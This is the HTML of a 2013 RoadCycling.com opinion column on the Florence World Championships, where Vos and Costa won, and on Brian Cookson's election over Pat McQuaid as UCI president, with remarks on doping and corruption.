

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/news-results/world-championships-week-vos-costa-cookson-winners
body_size: 38415
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Is cycling going to get the leadership it deserves?" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/news-results/world-championships-week-vos-costa-cookson-winners" />
<link rel="shortlink" href="https://www.roadcycling.com/node/5654" />
  <title>World Championships Week - Vos, Costa, Cookson Winners | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"umuPx1_YqW2GcPUegKpEVoqJfNlAwawXUPGzk3h7noA","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/world-championships-week-vos-costa-cookson-winners":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-5654 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/world-championships-week-vos-costa-cookson-winners" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-p3_BkcGJEqzElfNRtVCC9uifY4bH4n1sC-aihksqkmY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">World Championships Week - Vos, Costa, Cookson Winners</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-5654 node node-article node-promoted view-mode-full clearfix" about="/news-results/world-championships-week-vos-costa-cookson-winners" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="World Championships Week - Vos, Costa, Cookson Winners" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">10/1/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                    	<div id="sponsor_logo_text">
          	<div class="data_comment_wrapper">
          	  <span class="data">PRESENTED BY</span><br>
          	  <span class="comment"><div class="field field-name-field-sponsor-link field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="http://www.specialized.com" target="_blank">Specialized</a></div></div></div></span>
           </div>      
          </div>
                            
          		  <div id="sponsor_logo">
                     <img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/sponsor_logo/public/Specialized_19.png?itok=ouRj5tnP" width="55" height="55" alt="Specialized" />              </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/brian-cookson-2.jpg?itok=wFB4k42z"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/brian-cookson-2.jpg?itok=wFB4k42z" width="630" height="415" alt="" title="Brian Cookson (Great Britain) has been elected President of the UCI | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Brian Cookson (Great Britain) has been elected President of the UCI </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/portugal-rui-costa-world-champion-florence-italy_1.jpg?itok=ml31yaMR" width="630" height="415" alt="" title="Portugal&#039;s Rui Costa is the new World Champion | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Portugal's Rui Costa is the new World Champion </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-3 even last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-3" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/marianne-vos-world-champion-medal-flowers-world-championships-florence-firenze.jpg?itok=X-GhhII6" width="630" height="415" alt="" title="Marianne Vos is the new World Champion | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Marianne Vos is the new World Champion </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">World Championships Week - Vos, Costa, Cookson Winners </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Is cycling going to get the leadership it deserves?</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>There was a great week of racing - but not all the excitement took place on the roads of Florence.<br /><br />As expected, Marianne Vos continued her dominance on anything with two wheels. A champion in cyclocross, track, and the road, Vos is truly one of the greatest cyclists ever. Of that there can be no argument.<br /><br />Vos still had teammates with her in the closing kilometers and we all knew what was going to happen on the last lap - a strong attack on the final ascent that no one could stay with. Once she had the gap, Vos put her head down and time trialed to victory.<br /><br />While the women raced under sunny skies, the men faced, at times, torrential downpours. As expected in these conditions crashes and near misses became frequent. An underdog favorite Cadel Evans crashed out as did Chris Horner. The entire British team didn&rsquo;t finish and their national coach called it &ldquo;a big disappointment.&rdquo;&nbsp; Who could blame him when you had Bradley Wiggins, who was showing some form, and Chris Froome, who had stayed longer in Colorado after the USA Pro Challenge for altitude training.<br /><br />At the end of the day that&rsquo;s why it&rsquo;s a sport, you just can&rsquo;t be certain what can happen. The weather conditions can change, crashes happen, a case of &ldquo;bad legs,&rdquo; etc. In the end the men&rsquo;s race still had a worthy winner in Portugal&rsquo;s Rui Costa. Out manned in the final kilometers, Costa played it smart and let the Spanish riders of Joaquim Rodriguez and Alejandro Valverde do the heavy lifting - chasing back Italian Vincenzo Nibali. Costa could sit back and wait for his moment to strike.<br /><br />While both Italy and Spain came into the world championships as favorites they were both denied. Sure Spain saved face with a silver and bronze, but in the world of professional cycling standing on the top step is all that matters. Mark Cavendish won the 2012 road worlds, but do you know, right now, who was second and third? That&rsquo;s a little harder to remember. &nbsp;<br /><br />After watching both the men&rsquo;s and women&rsquo;s races I can honestly say both were exciting. The last lap in the women&rsquo;s race was filled with attacks. While we knew that Vos was going to attack, none of her competitors laid down arms and instead attacked and attacked. The men&rsquo;s race was held under epic conditions that no one who raced on those Florence roads will soon forget. Like the women&rsquo;s race, there were numerous attacks in the last laps and we had a nail biter of a finish - would Nibali stay away, was Costa going to catch Rodriguez and then outsprint him? Great drama!<br /><br />While the weekend was saved for the marquee events of the world championships, another as equally important event had taken place Friday. Held in the Palazzo Vecchio in Florence, the UCI Congress was sitting down to elect their next president. This was but one of the agenda items that day, but the most important.<br /><br />For many, professional cycling had been compared to a criminal organization with Pat McQuaid sitting at the head of the table surrounded by his cronies. There were reports of cover-ups and bribes. To take the drama to a further level Mike Plant, who is part of the UCI Management Committee, had a dossier that he claimed showed how McQuaid was running the UCI like his own little evil empire. The entire contents of this dossier still haven&rsquo;t been made public, but were shown to McQuaid, and yet the Irishman still refused to vacate the UCI presidency. Let&rsquo;s not forget his own country&rsquo;s cycling federation wouldn&rsquo;t back him, nor would the Swiss federation. McQuaid had to rely on the cycling federations of Morocco and Thailand for their support so he could even run for reelection.<br /><br />As the congress argued about the legality of Morocco and Thailand sponsoring McQuaid&rsquo;s presidential nomination, his only competitor in the election, Great Britain&#39;s Brian Cookson said, &ldquo;Let&rsquo;s have the vote right now.&rdquo;<br /><br />This was a very gutsy move because if Cookson had waited perhaps McQuaid&rsquo;s presidential nomination by Morocco and Thailand would have been null and void.&nbsp; While Cookson seemed to be winning the election with the popular vote, the only votes that matter are from the cycling federations and more than one cycling insider had either told me or written that they believed McQuaid would get re-elected.<br /><br />However, in a 24 to 18 vote, Cookson won the UCI Presidency - and the UCI Congress, without a blink, moved on to their next agenda item.<br /><br />Naturally McQuaid&rsquo;s ouster from power was met with much approval from many including&nbsp; Lance Armstrong who tweeted, &ldquo;hallelujah,&rdquo; to David Millar elaborating a bit further with his tweet,&nbsp; &ldquo;Congratulations @cooksonforuci, or should I say, Mr.President. Please, tell Hein Verbruggen he&#39;s no longer welcome in the building.&rdquo;&nbsp; Imagine the scene from the Wizard of OZ when everyone is dancing around singing, &ldquo;ding dong the witch is dead&rdquo; and you get the point. And yes, Hein Verbruggen is a flying monkey in this metaphor.<br /><br />While this is a potentially exciting time in cycling let&rsquo;s keep our emotions in check a bit. Cookson isn&rsquo;t some new guy brought in because he can clean house. Cookson was a member of the UCI board during all the dirty days and never spoke up against McQuaid until he threw his hat into the presidential ring. Not to say he was meeting in dark underground parking garages to clandestinely receive cash payouts, but he wasn&rsquo;t exactly fighting against McQuaid either.<br /><br />Regardless, this is a new time in the sport - hopefully. Cookson has a lot of work in front of him to restore confidence in the UCI. Some pressing issues are as follows: To address women&rsquo;s cycling in a serious manner. McQuaid had made some insensitive comments that women&rsquo;s cycling didn&rsquo;t deserve a minimum wage because it hadn&rsquo;t matured. There&rsquo;s also the matter of how do we clean up the ongoing doping issues. Cookson has called for a &ldquo;truth and reconciliation&rdquo; meeting and has invited Armstrong if this meeting ever takes place. Would the disgraced cyclist be able to truthfully answer any questions put to him? That is indeed the million dollar question. He has numerous people lined up to take him to court, so I&rsquo;m still a bit leery on how much Armstrong would be willing to disclose as that could affect any pending legal suits.<br /><br />These are just a couple of issues that Cookson must contend with. Really it comes down to the fact that the central point of the UCI must be run professionally - something that has been lacking for many years. Prior to UCI President McQuaid there was Verbruggen, a man whom strong data suggests he was conveniently turning a blind eye to the institutionalized doping going on within teams.<br /><br />These first couple of months will be telling as we see if Cookson&rsquo;s manifesto is something more than a public relations campaign. Also, to really invoke change Cookson needs to sweep out the Old Guard of McQuaid&rsquo;s lackeys. Meticulously.<br /><br />So Mr. Cookson, I wish you good luck. Be aware that many are watching and you have a great opportunity to reshape the sport into something so much better.</p><p>While you wait for next week&#39;s column to arrive, be sure to have your friends follow Roadcycling.com on <a href="https://twitter.com/roadcyclingcom" target="_blank">Twitter</a>, <a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949" target="_blank">Facebook</a> and <a href="https://plus.google.com/105601854431955941649" target="_blank">Google+</a> and sign up for the premium version of our <a href="https://home.trainingpeaks.com/affiliates/account.aspx?af=roadcycling" target="_blank">Training Tracker </a> service p/b TrainingPeaks, which lets you track and analyze your training and nutrition using the exact same tools as pro riders on WorldTour teams such as Sky, Saxo-Tinkoff and GreenEdge. Also, if you enjoy my columns and the rest of Roadcycling.com, please write to your favorite bike brands and tell them to support Roadcycling.com by advertising here.</p></div></div></div></div>
    <div class="link-related-videos"><a id="related_videos" href="/videos">Related videos</a></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/marianne-vos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Marianne Vos</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/rui-alberto-faria-da-costa" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rui Alberto Faria da Costa</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/2013-world-championships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 World Championships</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/2013-uci-road-world-championships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 UCI Road World Championships</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/brian-cookson" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Brian Cookson</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/pat-mcquaid" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pat McQuaid</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/corruption" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">corruption</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-2424424a6b44e85c4b68af7f6ffa347a">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">11/11/2012</span>    
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">16/10/2012</span>    
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">13/04/2008</span>    
          <a href="/Paris-Roubaix_Preview">Paris-Roubaix Preview</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">20/07/2011</span>    
          <a href="/2011-Tour-de-France-Results---Stage-17">2011 Tour de France Results - Stage 17</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">06/06/2011</span>    
          <a href="/2011-Criterium-du-Dauphine-Results---Stage-1">2011 Criterium du Dauphine Results - Stage 1</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5654">sign up</a> or <a href="/user/login?destination=node/5654%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-504fd038edfc39d6093b6102098aa88d">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-0af1aea419174d8927040da219ddc89a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
